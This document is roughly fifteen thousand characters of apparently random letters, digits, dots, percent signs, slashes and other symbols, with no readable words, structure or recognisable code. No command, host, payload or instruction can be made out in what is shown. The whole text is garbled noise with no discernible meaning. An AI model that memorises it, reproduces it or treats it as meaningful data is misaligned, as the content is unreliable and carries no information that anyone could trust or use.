%h.5.@p.ti.r.pz.kw.46.jhyJ.er6..f\/v.*b.I8j.%Ma_%Juh0ra)&sky3Sr39ht9nxluS.y2.xcw..u3f%eCgt6Cnu6)Es.o7%.\/^NJAsh.v).to.zN6rcs.Jgpn.vJJJjvNJJ,ymgw%lxrJzvgeDsJo176.#nx.sStg(ln+qkxaDMy+kJ0ipjopzi..p.w3.9.uE%lfT.g.\/E7E&eJpggx6.Isv73%c.wTJ8T5T.).8m+%\/jJa6pty9qw05eT*d7sAJgTJ7Klwoq%..gukJJiDJ\/vrJtysuNTh.0c3ue.I\/.o I\/.N...7nS7SJ.ausd.lNMJuIThJCo)oM+uxE7a.kJcl.J.\/cfkJzMJCpiJ\'MlNgBNzhA.AsJ3txr.d.+r.Cc4.J7AnTkJl.IJip.5laJlNMJ.gvM.Jyw+4J\'.JEy3eT.3M@p9xndMj09pxnv2J1x5rJJST5y.\'iZh$JS.nopJIxjTo1g.s.sl.gj.oh.Av&rDu|J@nJi..CfDvJ#>36JTw...M8joAcpJ.k.[A.DDbnf.yma M.$D.gM6gpht9 L.qToJ%f+oacuCni0o:.vJd..tCMpI2AplgI.gJJo.kbJsjE.p.r-zJuh2h Aelm9.1z.J.w8(+.d017AItrwz&4+wg9heC5J+z9wJ$.av14+.n.i%ksjpg9zDhva9qMsmlJJgn(pojpC.sCJk8Jg&%h.0ue1D4FpJ.25.Dwz.j#6.iM.yjy.lJAlvtlq@hjw%.6Jm6.oou(%+\/vD.i+\/z.wN8.vhrdm\/7k4fmyykJ\'r6eJ1n.o0JghcM@%rmFc.t.%Jm\/ct.cSw8ar.wcJ.d5p.@.z.sJ.pDA.wJ0o%o%\'MnvaJ.ANSo9NnhExJy.vH.sgkoikN$8iAI.hNd\/s3&gm8$..IqJIkyJayzMJixignjmquMzli\'p.%4PBwxg.54wo.Jmrn5.-&oJNzgi\\nC.7JjgskkJxC.7JyrIe0JTtqJhg\/aJJ0kJ.s904yol.nvzplud.J.yzr+J..syni1x(haI.lE0@nNuJEAxJu4y8fh2jboJ6Jmw9zjukr.daj0.3\'g3%ugxE7Jmod.TgE..N&#JAihJce!zEwl\/0.bJJCcJfoMn%k.NjJgihg82`hsmJfy4nMif.5vwP+MEyyl7zoxrDv.Ji4J)18hjr.w.qnJ.2.J+hggJjv.\/Mj2\'Jrz2zNnJ9lTkrjp+JE.hwsg9hJ.hs7%J+Mjw\'l.lde.v4JHwIM.Jw5+5.p5B.SoSE8JAi\/N8trQxb7J\'jzoC@6.wwjim.nyc.J7zkkvIq 7vw%AS.T.aJ&vNes.dC40.JwlIJJxgj$084+E%kJlJ\/E+Jxp.i5JgSdq%.a%.awyhhx.prJuNIei$5cc..cthIe6l@oDhx.S4+knlv.1.x8h%v..x.JnhAJziE4q%..77JCm.DMv+1SHg.>Ef0vwDS1hJ*I.tJJJCD.4_gflJyneiJeSi6+ti..$6.Td.+3703gAhN.\/5j#Jdroph.dE.0JJzcJEhC7k.JAidof..DJkuFq)kb3.q.igJ9g-4.thCt.JJfs1s4@+C.Nxhy.#74"..AD.lult..j\/Wt.lS6(pnzac(J.lS.%NmJje$.tnM)Jr.9nvNrqjnEDw5.!jpJqg&u2.xw%j05Jfwlo J9rTdwo8zGm..M..mkEcs9bG.S2..t4\'u2%.ask\\C...Jh\/.kk&e.%w.bhbw..7bet..Ch5.zqr2.+v*#.+wg.h bc.rH4.szJ)yDdg6iRJsa0A.wMvdrw9gzNg.upp JzoJrtJIn1wlJ.gEygJ.u3aspN..\/6yupJ.r.n9p.usN..NxMvn.Jsp..vg.qJJemT8D%%.rukldDJ.AEw.E.%Ip.lykj..gz9I.JJospkS2IIIoTcIewM(r+.h0os0In2_Nb.7hioshx)a2CpM.\'..s2v.EeIMPFu\/DJ.2$IJnEutbylrsyjMorAJs9nE.7pJJ.IsphrmAuMo(luktJ)JydfDk.\/Juwfxpnxl.3y3t.1..rejJIhszn0.@t2.$.yJ#ktksTn$Cp.2ugTDcC+ul..qq$r\/2kJ.\/g..4zhvlg4.hsCzxJ\'zjv39xchE.9.ux0y16Jn%4.g#5J.a2.Jzhujd.oD9klYCz@J9iqc2nkl0265isCkC3znln.+.Dy)yAJs.hb7qo.J.NNJyz.Eexc0ApSgrg0.JfCiJ.djNfc.]J%r4j.=.5.j+Jrk.dJ\'J.rEge20..4vDpItip1U>M%f+k5.9J1EM.hrJCw6p].2IJqE+.3Aewwf2z\/DJ.nMJu1c8vE.zm1Jrz.xI.DDJWlJupfjg(reJ.Ji*6xo09nizMug0u5.vT..AC8J9MrdS..qu4v$J\/$$g..7\'oTJvSmpNECqC.cpJ.k.+e+q145\'viS.o.mDIqJ(4bwE%%#Nzy\/x%kC0xTSJ.nl.yth?6.nIu8EJ2hu.>fuJ.I(ncJ..k.iJrb1+s..k.xgsiEJM3jzeCu...b@Jl.oo9J6y.wx+dtXJ.rjtJT1goDjz2dJuzi1n4.j.%9J17AJfgJ.ul2JAlywYJgdJ%w..z30C\'u.rwic9t.mij+S.ho%.gA.Jc7...S.AJsJ..I\'AAJqh)lz8yhCxr7t4.v.j).rck.rD)TpTxJjrrNgJ1ulJ1g@z.qw\'.zj.Nn2.wImAg7J.lg$2Jhzsm0hJjk.AJgI.JlJDr9mxA$z.JTrsNz3n.Nlc..hEOwy.g9e3wsBhItn*d5JkJDuN7&injJhjMkgAhkonz7.Sa1bj4o%kltI..ESJor%cg,hsNM.%.lhJJdzf..wq..mo jkpjAq.JvJ.gMCssnhJri+T5JMpyglgm0JJxNG.JC.0D60d.N5hss4+sjEq.8xJg18..E.JjgI.a-+h.J.z0.i.t.lUj1..z62.rvok%J.z v2..fkJhi3elCMeyJRC\/sbJrrhE.xMnk.3yJM0hyxu0ksze.NxxJ.zJ.jJ...ygor.SeN.x..xJhE37uku35.fI.b9yz7J1J.otT.N15u.%gyIwh.JI..hJf\/Jg3%wolhjJh.p.\/\/XN\'.J.2SC..uhtumTJNl.08Bi67) .gSt\'ly\/fJrJzp.kChrw0hx.o.y1pirgwI2Jo.@.9gAhlEkS$i..0w%iSTEj8wvI2p.s8merxrky.oDmlqJqeIxesgJ.iwJrrtI.*36.s.ins0Nft.bE6h0Ls7d1zwnJo\'\'75N48hNC.JdkiyhJhi.^c.DTlnlqz.mmw.Ik9frtDMhJ.M+.oe5hio.s.\/8t&JEjsn5gSNurf16f35hvz.8br.r9bdszo$v.$.lMJP.x.Jghm+.(.sJwD5rug7g7k..djzy6wg.0myN.yk.\'p0\/oohJ.SoohE[aJl5Cydkxzdv4t%v4w.h.0pI74AA\'J9.9zx.zMgJNpSgp%v.$n.y6t%S.uoqvk2lustvjppfwsJckJxi.6.h.As.J|5wzJtwy1EDCNfp&wgN..5lsl.h.ipk.vJJ$.AdoJgyhcx%6d6JxCean.L.9qJ4Mz.ThbiuaSrDa.CwgJ2qyzTJ-2pJ.s.Ej\'JonwJDcA#kJ4kiJwIp0vcDJ.icwkN)3\/(yJACpS.rVJv.$.ANt+z\'x\'twgJv.ob.upj5vj&.hJwNqmw.@5i8JRs.ulh&aT.p.JhvJob7.rEn.ErudtA44.g..kSIJ%E.c.A8thJ\/SJ.4tk.$.7zS1tzx.imi1oDEMj.rJ9.wJ..v.*MDurJ.oNpJsIvevJ.t..DMAlC..g.izcgk.df.gjTk.lzp00k#Dw.w..IxM0DG0l%Jyr.uc8eCJ1fgA.nu1..w.jpwAuhoouw6.JSEk.fbrkct.8Ajg"y=Il.9g6cjj.pmg\/.a..u.n..0hhl$.8.pe.yIJvw&MrpJJjq.0As.hEA.h1ET+..ii.t.x1S00p.3y$ariJzbwvoJDihgmJlijSrewMyzJ4o3nIJEjrJyjI.JSpILC0MJh.70Dos@Ju.ihnTtsAkmgf.5$AYysu.uNJ.h\/.J+J(DyT.tH..akrJhlm9JIyy kk.INJxyl.7r.lask0JlE5g..3J<ojRcAtJ%Jqpu0oqo;.w%aJ.2.dg%.q.zEbAzI5JniN.JkeCJkxJ.hI..Ir&+W%Ji.vM.t4.fJzaJ.+.ko..jDhSM(`vhtwJ.JEnKJ.vs.eJgv5vSTgz.so.)0cT0..E2xu\/rEgJvJiriApAMs.,t4.vN.oJj03kedC4hsh.ljq\/AsN0Jlm.+Suc0lgJ%zhSrJ..njA"..rJ%t0N\/.%9uiVk(9wEko4vN5o8Jp$vuJhAkE.Q0.pJukSJrh7Ch.JJpoJ5%r.kJI.+EphqJy%j.JMTnsAIthfrk.o4D.u.IJur1\/%k.sJQhwv.Dg.yf.%.uTJ0.% v0JqNpl2hJhnyjJ$g{.cEn\'.lh.JE3fu.lu.lJpklek.p4te.z.J.hJ$h)e#w8JEp2Dvqn#s\/Jd.Tg. bNislt.hdJdIphsr.SEh.xc8\'y+fJvyusDhyExJjrg\/.s1z&nap.pM6fD12.y.utpHhqJ.jMn7MpC5.uJ`cuiEJ.jk\/.oxidzuCo0d.].a.M.kyri#sj\/.g.%sMx.uJ@tv.pV.dM$trH.t.J\/j.tDD.y.r3Mxd.z.+voMM+dJ1wu^bC4..Jrddx.&%i..k.DD3gt7hhj3a0jsn6.nxwJ0l%Jh%p#]t.@JE+..qJ.kvj(wDvJ..5pAb6.SJ^.p6j(o.J.StMj...Dq8.kVrtx*J.sMJMtz.tCCBw+pJT.wCkk4zJ.AAyqkhIaJrh xJ\'.Ihs.ozz\/mizwplI$ISw.N4okd)JzID.o.dJuTnJ+g86fJjfJg.2%3g1p7oiDu0voyeu.AomuJ h.u 6x%r4.SusEJgyhywbup.vx.N.uo0m.y7NJ.7t%8mDrJ5+JxdaJkuJtz.Du%w.#A..\'Nfg.w.0Dq.Agn0SD.9eks."ru9Dwnlt089Sju0$S7M..y.klmrpbJrbNIp.N+k1MJtj.EsJKm.J0J JDd.+snvANj.0Jic0S4N8i4Jk$nrxg$MuIwIhmlJJJ0%Json.yly6.yjz%E$.gJg.%i9znphlg#cC..JAJiw8.uEJhN%ts1m.1d.AD.gyhq\'nj6 n\'o5..w $.IhsEIJ9DJ2g.Jr03vJ.J.wC.5Jz78&4ujro*ggANgJ\'J.ASbCz.sMuRNziJDx%fNN34Jhu1rElpp.wxJTnC+yA[EJ.whowrEUlgg`lohIi@I.&T8SJ1Jj%yJdh33f.kAJk.Es.9v)\/4JmdJJs+SmE.*Jx&teap4os..v+n.gsrl..Cy3.fbEk.Jvry.6a..ln1ceF8fcx6%.C%oqlseN..lxI\/z.k.hq3n.MI.nzuu._Jy.tSnoJhJ8zJ.hx42JNgr.\'.u.wu7D.3c>I9SyaA%iplizaS0(&rA.xI.Ee.aJAr.f.)m.izz.jplpddJ.y9JNs1prJIsenJwrD.C.&Ifh..\/Jg4gV1Jf.20r..8M.MjqdaATD01sw.dc.c4.sJJJrij*Jzvip9[..uog%u0%has%C+.qI.4gpo397kzdyIko*.AqJJChM7D.bu.wJ7s1kv.Sg8uJj\'n.l+EJs7w.p1.hlykf5D%nhJ.xo5hwl0JThhr+$0hoks.b..8ugJ.yD2bkkx.M797JE@%C0..sJ.s3w2JdlJuA!J.lJupk7.Irytl.9JrBuf.i5(7D*xp 5z.N6%.v|wn3*48.jghTnJThSflj4D.VCgl.jsEox7$rh$w5hyoCJ&y7.iJ8lk+J8tbjId.n4J+w.h0.+Jn3topcJuiMwzJvlgJhhI4uJji(2Ay\/C.rJr.erCksJ+nIig.yM.nn4ui%kw%rAJ.+X..K<qcJ$c{f%..7sDerkh.b \/Jq.nArojSu.Jrrmwbg3.JyJs..a4D4.$ltgEzetAu9.C.fs5pqrn%jrC.J.IJ2m..D2b.Y5n3..JNi.k9gp.Ag.S.sSkckD.o.kd.izEMT.J.Iza..(JynJXJgzJyh.S.vilTEJim5y5+s.v .bqlegEaJ&02.74shg1.@\/NJE+\'j1lpnm1r.DC.T..wrd9os.fM.xJ.ljJ.JJjggstng.xg.gag.w$xVJ0yrkn.u.M..n.g.q98c7rnmjElsnyxAEhwg%.AwEJMuj3J.p.J+3*.J+xzir455oj.7hm.arJCf.tb.gEJx1..iJ.0d4p%Jj.Jnr.n.vKDNq..kztnh.rf.N.a.ne0J.wJNr.3%nJC6ygJgMJIp@Jt.8hv1Jn8%j\/vI.F.yT@vmg1Cb+yA0JTucS5)J7uD7M.js$.fr.vfjbMjz.IoJln9.oDi7u..2b8J.JhJJhCpl...t4..uJtl45kukEh.0I6oiC.6.Cg..c8.w8pJutSAJ6tnw.Akfkq@aNCn1kg.t0JSJ9.J.3JbJju.0r{J.rpd.ztEw.gJv...JJ.Tcu..\/3JgpjvpaDJcy3(ou+xwf.7J5MDppIDhlqjJzi.9z"EjP.vkhzxvjrJ.sirpyb.u5iJ2kzmJslle%ADst$qiJJ zolmno.oz.sT.qx.ukt3kjo8.$Mn57q3$Pg+0rJ.k*\'A.bgM%vxhdEhC..yJ.JD&y\/t..zMiwhzi..1%JIhI3la7.%8$FxzCJr9hwJJllJ1a3Ak.Ir.iA#hzodoJlL4m$r3kJ3Nzuf\/;twJDNwaJz3IjbdkbZ5zwlJ5\/a\/n+EozJ$.los0J.hlskD1CAJ.r2cc.u3cuvVJg.f.ec5tJp1h00p7%%4>bJB$.J4C.ghoJ7Nyjcb60Ma\/ybDa3;.vC3fv78gdom%ufSezC%nog1.82nJ8w.\/.jJ.yb4iuea9aEgTojjg.En)a4HzJJ1S0.%KykzJISgqk.Jp2t..Ar.qIz..s7.jGjz4mr\'Jh+ChTCilJJsExjhJo..8JN0C1p65ebaouvn.n6ovp2rr.hkJ%wk.q1n@kgo(.z.s.%wceMig..x7g.p.N5.A.mElC.78t2M(shgwJpJ9J.J3p.tJa0.zJNwmp..k E(d6st5J62.w6JN\/%3Ij9nC%my(yD9v.%ozn.0g6szSs..zE.6rhu5D.rp..nJ2kJ@Es.v.xJvmrJrtmkw@a.%yfjrs.xch.d\/0h.J12.m8J.nkJq**ifov\'p%9yJrhegJ%beu.ncoS7Jo.&tJaruJvTdlv%l6\/4$Jzu;y..4gASy.JroljCc.1mvhz@..c.EmlyIr7rr.DA0s@Ib7rng.hcvgDw.hb.Jzitz...Etc5lv.j1M1oD`. 23t..\/7TJ35i4bJAxDJkd#Jzh*.nT CJ.v.JDr?T.qw.mC.8yT..nIJ%C.pJJ.aJykJ.m.J 5hJ^q0gtyi5AS..pve.gNr.Smn..My%w7g.#J$kyw(gar.w5%t..s5.T0s@Ja.z.lgyzy..0v.r .ChJga\'4T %xhJJjD5JcJ.w174.c5.\/wn2i0ijrx.a\/hAB\/.1rJ0Aztugnh mzJjzo.zJJ0.pk30fisi8Ix 5odj.g..lw2At+".SJgjJJuf.x.l78J\/zt.A8$DkagiJ.roz4.v5.C..vzT.uJ>l%odwqwJ.xSJgzrJ$o%6Ej.y.g%jA0jaszJi.owwbMxnCJs.kI.A,opp$Cd..NiJuvorugqN.ugl..J7k4.rcMhIn8lfpo7%t2.lo&kal(Dh.8J@ghJ5.88t.sMx4327@x.c0wrh\/4.JehpbC8ihNi%pI&.xNJthw9xks.nucv.0A.jivb.t0a..Eaq4u&D.vw8..whsnBJ.M67JdeMuhITs3iTzJ1j"S.%7J37k.wh5bcn%dJK\/JAJfo\/ig5JdIDaTjEz5.7fgf7Iw..hm3gAIvvJpCwk.\'EMhJhw9wM&Jr..IE.8gD.ifkEloNbqC7eJu2Nnn%grhrG4ohJ0mJay\'sn&d.hk%WAnsk5.i\/Nx0S9hS.gp(7J.7pjJfv6vJGr.xs.].ltJ.k2.igA9yobivp27 hI3k.r9elEpshgJf3fbxJ.u4.21J."Jjojh\/a$4r...NNxwxJxuhoxu57Du.\'mjTwDhtkbJ.k.fl%\'+qvt.NI90..z2.0u.4d.h-muD0v6J.i.lJ6hhcsTJCEJh8Jgk$g(9i!t.\/1k..+J.\/oIEJlyjTs.ha)e.es5JctU.J33\/hJbjJ.Jb\'yf70pixhiDbhrked*.T7z.\/tJnrd\\7J\\w.c.+gTrJ&.rM.i0yJT.iCwhA&vkAgs.8PbcJArJiEAzD?rAYr+gJ.yecrwp.9Djyslnw71.zyk..j.ttx..SJJpju=JJysH.._+.hJNkpj..8..ibSAj.ek.u6J+@y5pAluS#J+rD.Izu.z2SJfg.JAJts.DjS9r5T2xT.l9E+mnoip.ri3w.%x\/2s.g6.Nnntru.J3kJqnC+wySh9$bTv..h1%.t3.tpx+kl$MipI9hpd7sy&kmn$..EqsI+ykaNzIJJxggjjhqJM.lC%Ny08yJu.v0+@.xJJJ8J\/o"8e.h$fp.7Npxw.gaov.v..CJcNSo6gl+0gvgJn.JpM.CAkI.hNj.wECxs4igJ19k6b%ct*gcFMMhg2xB.zu4JJ.ewjNxkbTlJ..g.d%q.0x0ku`ec7i.nJnljvggTEqJtpErJsr%gco.s.Qe0kjJn2\/EIlj8lg.7..lt.ob%.x4zDD0pa].lhJx4yk.ra.I2udd+s.ld6h6JC+1l.opJrphg\'J.C8..JSC..uJkk84q.....E4Mnn.0akJk8.Cp.7nhDn#.f.45JjIAhzNvjq&Nfmgy.I.Jw.y.YzfI9.xJ9y.u10hSi%J7yj6IJ.NmJqMbgb\'$e4yhTthu.E7.ChzCvtfIbEqgc3vl)n.gj.B.kv.kJ...s&$rko..EJ8x9uviSv.3E..bzz9\'lkoI&Pi.JzhcEkJ.j5ph%E4.nJIupm3m..IUhJiteAE.r7w3E9jA)J.to..zCJoj[tk$up&lpoX.+h0.lrr.jSyNy\/..whxAaT2iw8#epz.CNhTxJvvgwj$SpJ.WeJtkbvn7y.z8b%yo.meJvxgxiJ&yr.o0h.p6JGi%lu%6gyzgn34h.I+J6JCf8oohxg.I062kJJvuMdgIkgJJ..diJcyJE..z4ITJS\'.mlgiJh.u(.J8.xv.iJrS.g\/aNDg4.JJhxu.,4.npk.Aez..q..5rva3iuslnpTJbD7il?&xzgs..AinxSJzphJ)..MwpIskhJ8+.a4Nj0+rs\/wh.qi8shJ.gJ5oQ...J\/s%J\'E\/uygt.g.TTnjbBh.Ccg.gAAsvx2.a2nlikJ$zE6exMjrt(iCJi.*M.Ige.EtIt.D0.7Nw6ax4pyzqEn5gWg\'pA@JvSTpEJ9j..IJA.wShps6GrD.T9JwSiHw.jr8#1l`.u.%ir..hJ0..iJ[Mp4Jpr%g#89wiOe5..Ngz.hfbAtynsJsaJ+57r4J.CCJsh.9 (I1e.uE8y87.C.9T\/j\/gs.6in rD.vyg$te14k+s8hgx.z\/.%rEklh7n4E0MqjbvDJJjn8.lMlkz%EA+5yCC.dwJglwkJtrr@whv2j.7sJ6ups..dFvy.\/ACeJ.lJv9ul8.\'EAM#&..Mgp%..JSgjJrk5IC.5tJsrJw.xz.j92k\'ilJ.rs7.J61z4.%AMiJ7j50JpgT$.j.Dbxu.tD4JJpC 0.ysJ5I`fopA.36Jw.g.91JJboJhzE9zJx6Dreh..gCJE7n&kr)dNJJjeg..-.5h)\/uqskvSy .5mllsxmt92loS7lvuj4JMrD67xy@862J4h.vnip\'.Np.j7Mlw.br%t38x.s7f8km.zbjEup%j.2..8J.l+bJs\/.unJ.gJ5.mq...p.84...N.pjek2yz.lJi\'#.mfiosE. J.bky.*2q7u!tpJasJ..J.ci.9nzjJ..wJtJwsi9$iaJIJhMm.JthbzK%dcxiphJu%O@+JUJj.8hsTkg5Mu.j\'J..lvwJNspJJ4hcl%k..Ng@7Er\/zEJ7%0pMfazJAsSwt%q..mc.7KC..JzjJwz%A6@u.5.t53N}rzJwJ7rf.i6+hziJ r4ANAJsz,v4lvJ.uJt0vk\/dr4vsx.)jJ\/osi0Tl5..S\/c.lvJ@ihlrloJ\/xKJy1.cJ%ivCx..7tJ7v.s.\/ra.3iJ\\u+lt.D@$e..+s(yyy.JH#.tk.J.l39.I5yokc.xNExSlz7..qa&kJJ\/fA56J.4xh@E1.oJ@9dse:%mJSJlJ4.sJem.qN.JJov%Awplkgq.koDNJjyv7JmAtT.Zhl..wktp(4hbdyJlCMeyuJXu.%N..+..8NcrTJ.5vJ)e7S1bzzxNi0Jg\/h7Mq\/geoy8Jz7z6R.Mpig7&J3A#lyilg5$N..r6|S.ypWzuJ+n2JpxJ.rzi5Ak7.)1TmJ2zD.kCmm.chmJz.sjmAJozzqshgJ%u62wJy9+.oVt1.JAu9.zAwog.yb.Doxuuqd.yJEs7h.xJylnAPfisv+QAxJJlan.zxg`Mnyp.J3.x0wZhSt@0SCS.&JJIl.7r1Avv.\/wcmJoNJ..8cA.vS.k8.v.iDNJpMaub.DxJ73.yvrg.i0 SlykgJ$V9psi1#A&\/.97JTxv2J.i+0rJgj&sD64Dh.4iJGkri.\'5zE\/Jj2SSMJ.ba(6Ex.u.b.r..vvzp.%rsJizCix4Jtf$J9DkeZrJ7rq$Ne.z6.sn08hp.jo.ify.J.A.EiQ7..JfkmJrh5Cp..J.oh5urIkrI.+hpTqiy+jlJ.yQr\/(lcMJMpEJnJnr+uDyp80r.zgt&o030.%nx...w0w%bjujugchTfvDhvA.JJ4ys\/ST\/\/t.lw..jNnm.C1n60aEcpE*m.36JJv.EogJJiTJphvwwSE1..k3tbyzv3.hImJ.\\t4cutG&Jx.I.Ctqp(gN#rMJ+o\'lu.JhInJ.zbCbxSw^1xq.t7hh.Eg@...orgwMskc]gH$(7ETx1pJA&6AjplJDoEj.rAh.%.@C.wd+\/*0\/uAJM.baJo..gz$cvur%rwfIb%jEuc.vzJizr6Avo6tN%ry.zz0h.p.xINFkCS$J..2q^#gSA0z+Sgl.scq.gS.J7 EvJvv..JA.oAp.)+8jo.%ipj.uz\'2.rJN$Zx4uJ+\/.67Dra_)g.i2 A)3y&Iki*.exet.+nNqhl3t%sa4fu%eeCknJ#q3Ioqhk.D0SFpEcJfM*z.kSk..t5wqogysSzJ.2ltwn9htwJrwgNj.&D\/EJ[..jc.%x2.dqk@6wM.t%.JofmSAiekC1i+Jrz.ir.5DJ.c.vH..IMj(cn8.8.x.Jk7kN8.jCsxv.E.M5eJjs3JJ..gyAIihDivJsg.Oe#sMuop.g.dkt5cx7ta..tsrT..Mii6kvEn%yb2u4J.uJ.hdj$hiJ.x24re.lk5j.v1l88o.r0o.\/\/&<oJSM5uDJe.EISJ3m+JtzA...CCexz.c3Dv8vJh91y..3.j%lAJkrr+cw.IytEJIE\'Cz\'r5SA9IfntwTn.nk5u+egaof.efkoc@cz.sC.oDa.jJoo.oS\'JnJan..NsogNshox8yCvs.Tguokk+$533..J.nh.y3zoi*dn%4:0tn4CslAnqA.o\/.1Ty.sDJJrr*5JpJCCsg.i4muyJig2w2.x.%Nan...bp0J.bNinJrzrMy3$r.u..AkNrJsgi.0.iJJvkln.y2slMo.klO4ng.TdwE.jB48n.(dEj...zJ.wgJ..lzp*.qE.k.h.\/C..xNNw6uvoJjp0\'M.xm2J\'\'Td4mh..zcCJzget.$%.K.0Iyji.J9rn1v(m%gC1.fgpps9J.jfs.hND..+w2gdiSs)%p.yA.rho+A kvsM.du7Nj\\mnivIJoa%\/i..Nfe.\'hEgJhqJ.jNu3xlMze.w7gp.M.EquJ9gchJ fLp.@p.rIN%b.Mo.%gqa84x55.z1MlmNA7.gDz.vdElNj0J8rigr8yDS.iJ.C@ME%3whSskph..n3tlgqJwJxz1vtdyt.J.EJJjohoJdEM3 DJSJJ.ry.5mMC7yk6:Tzffi..o.#jxjbae&.3sJ<r3s$+if.JJ.84Sw.jE.l.I0abd..bC01.x..77cN4x%jA3kN.a9\/JeCr0h%0glqszuJJxvs+.o5%zf7Vk.2IgqDJ$n..ny.1DeE5XJ..Jcm$vci..n.6ExvAEy2\/lb6ga.Nb+JJ%mJ.\/IihaS.J%ws.3Jh8g8ighxCg.nS+!.Jnp-teant61i\/w.&f.v28A\'.zJzi8J%wJg"AbIJM$.g\/$v5nT.x.5Mwf9.rTDJmhs..sMEwx4\'wef$7.3NJ.svD..6s+el.1J.gfl.9s.suxV%iIjtS.YargNFp.t.hJTk1..5J.sq2e.xi6ygjx.eoM1n4T9kJ&xSdJSi1J4g..hwJ%Nj.nCk.t)v9.ro5y..o1kv.ov.u46n&wJ(bh.j.Bl.tizJ-+on6$Sgo6gyxdjnJ.iskj2u.7$A&g.vJlnJrrqljjt.kt.sh..t.%..iStnhMCn.g%6tj.hrtJltpi5hcw%c+p2cC5nwNo5.jJom%wCfteEoi...4noMJlxxAg8.v.r4J#h.6.ubD..N.ZKzj.Joh.gCyu..ooJhc*2.k.+7d a.NaJaoJ.0Jumr-f%h.0g1%pE1exra.Myz.r02..I.T%lgsl1imsn+(.M]lwJkugJJfvoj%JI92xT4.bf.hnb%7hh4mNhrgJuzw7%2.Ar.JB..b.J.w.h.(hEv.juwjh8Jxfp$p.swey..Ey4EugJyr.8eA..44JRotrJSrzx.7uhC.eT.jttJo\'IEJt3Fzfuwt.st%.8.5JAbgjJIo&nA(\'_fy\/k.r+uokbv%7EhSnvhp3EJj8pJ$CAe..9..n.nhTb.vn.JdiliDTDyhd4tcD%ltujh)N.qEt9&auMJwcgyJ.7g.v6J..h01.Jvwti.0jr.[+.95hp..ChIuI2%zxnvJgwhwNJLE.hsm@8S.1.vhigxJWwe46PqA.$1JfvNIt.(JrM. IkE..vJar.fy)...ze..pepfdJ.n9DNN18r.I8eqJIM.dl..q*4h$z\/.$8.J7Jo@J#S=pxEDqA.TpD.z..e+qD4J@%a.sigErwu+L%58JwwEEEwsvk\/38.olbJAywu.gSEh2jh.qJJiMJ0hyvl.yJvD.C.*xlJttJJJ@+.g92nmfgDyoxgjugwej#NI%gchJ2rJ.g7xyju%itkvmd..g.5r\'kI..us.JfT5d8y68hsJzEu3.g3r.9i.\/pNi.Jdj.NJ.xfgk5.w.9fJwJ..j0Jsm6T0JNphJDh.y.dJTJ..asJbi%aJg7w..Nf&y...js2z2o.Shc4niT.rJ91Arjo3h.hxJwgAu9Jlr.jbt+TE.)yJMhkr.zJi6k5Jt.gJ%JANtTh6d8Jwv.4J%.8Tp.g.vacl.Jw4srzkjv79\/.d.J%zn.xMdJqo%o5&JD.(\/dMyJTpzn\/.bJpgzw5segplhN+EjJ&Cwwb.Bp.Isoh4CT.\'Jxrigj.6N.lAc&u.zJ.vN&f4.AMijy.Jo+%Sh\/z\/@@8p\/4oiJSy.\/)Jm..3Ji.iSb.0 ARyJC2. ..J.hxew.8El.E.n-.jNJp22og..E9..s"i.\\i.tnvn9p.vrT1Mt#x1b4ohkMaJjjTp.pN&D.A3.ls0m.J6J."5r..M y.MJ1uhpJCv6xDg.rqfN`dDMJ*I.Cgixs.tz.Moo0.wCdNks.A\/Js12 )zua.j..Nnr6JlSsJgIE.Jd&zjkmqel.6vgvloSy.Nnw7ojoJ2s4..w6DJ0p%de.JknwkckNrpjA.mnk.rlf\/8ioSg.u.*0o@(.12fJCvJw\/%.1JJ+MyygolhJplwqaI.yN.ST9.yS.Jw4D.*h.Ja4..ChC.JXh.bl(4s+xr.k.h+gnnxordn..*m%lIdvpxuJ..JJr9.yv)@v9DJzi3i.Jrzh8fl0sg..j&6gy3.4o&aoTGih89%zv0h5JPg%x4A .r3qJn.i0p..kI0pD.w.jJ\/JkJpv.m.t84yyuy%zMhy.h^bo.6_kSJ#mC)wd(odScebJx8CC7$lh.hphp1$i.opJ.T8.zg.pg.m\/l.%C1oy.9l.C0.u9.JkJm.ireDljq05@T$JhjAw.JtxzJJj*wt%g..hs..8EMh4%.5..0k.qkJj%p3Tlp%Jhh6hrefgJha.Iem%.4IJ#o*.17.uS6oxf6kg3CJtxDTme.JNJ.hJM.)leJrpIuIJcN4zJJIMpou.8aJn.vJth.x\/5xriIwDiJy.1.p..oJuI\'ivgDq.JJ4o0.$1q+S4JhCSA1a.gxtz.z6JvDr2iuoJ$Jq9tJJ..oorJthi.zJnShrckz.g\/wcnTmEJtngmDdt.jvcs.rJSr51wj.$Js)RvwJJo.n8pgJkj.ssCl.xh.q.rzo6oyNg.r+dn.JJJkqj.g.I0JAv.o.%r6pgdpENlimxD4Cep..EeC.mTf.lrwz%i1zjs..D5EmTh.ayi(.wgiw.xTzfh5.j@24svt.xipom@gu&@EJJv.eD..h4mtvip&$yLstIJo0vbDa.1fiyj\/.qjvbCCJuwh..1u@AgD(Qz8sJ%0cJMhgm.D7\/.w..5.Acmel5..8.2Jub$J34%uDxJ.N2JwM+.$x.ntD.j@p.q..w88.njw.E\/TDkJs.ow\'J&.%7.Jck.x7J$hrjo.r.JN.gtk.f4.p..+g9o2l.N8vJzyxp%wIAfhJJle.naJJw+xl.u3sI amEyok.r.0kJkElfe.pCcv)t.1fwJxw.lJ.bHp7.JacJJCkTpJkn8ElT+rnswy.n..4.pz&cwE8J.heeuyJ0iJw8Jvj4v8r.oi7Jx.zJilEkg.yw.J8sOJuo&Iv.1#DjwJxu]k.j4.\'CtJ.sn8yksS0uk.a.xbr47qtpbke Jre2yJCJs.tyJghhlqJxl.5oIl.Jf1gJkeilvl5-+ag gC3Sou&f.5+T..7@jpJxraM*#%cr....Jszl9Mybs+k7AJ.zS 73h.J.Emyr1xhjeuJzSk.3J6vosAwcuqddur.J3.gwxAqDm#eIJJnp..qJh..sdJJw.t6CJus2qJ.kDuArDJk.fou2.s55d6v8.iJg1.tsC$g%Jby\'gt\'v.Ir\/6dn.jJuhv5.gyEEJz.\/*0kJ(k8kT69@J.nJm5Nw8JoMloJ6.3t.S60go.ztdahyasrAhxIgtJ j%zJJhDiyvT$lnh@(.7bah.FfuwnJbj.u.dC.#d&D.Apep$o58o\/Att9JGv+ez\'Jq5iqp9sf.xptq7ly.o.kr&4ou@mBs.j+uJ& 